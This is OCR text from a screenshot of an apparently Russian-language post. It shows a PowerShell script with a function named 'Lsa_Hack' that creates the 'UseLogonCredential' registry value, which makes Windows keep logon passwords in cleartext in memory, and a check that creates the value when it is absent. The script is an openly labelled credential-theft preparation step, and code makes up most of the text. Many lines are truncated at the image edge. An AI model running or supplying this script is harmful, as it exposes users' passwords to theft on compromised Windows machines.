
реестре,и если его не будет - то он будет
создаваться.
Код:
$Path="HKLM:\SYSTEM\CurrentControlSet\Control\Securi
$key = "UseLogonCredential"

Function Lsa_Hack

{

New-ItemProperty -Path $Path -Name $key -Type DWORD 
}

Function Test-RegistryValue($regkey, $name) {

    $exists = Get-ItemProperty -Path "$regkey" -Name
    If (($exists -ne $null) -and ($exists.Length -ne
        Return $true

    }

    Return $false

}

if ((Test-RegistryValue $Path $key) -eq $false ) {L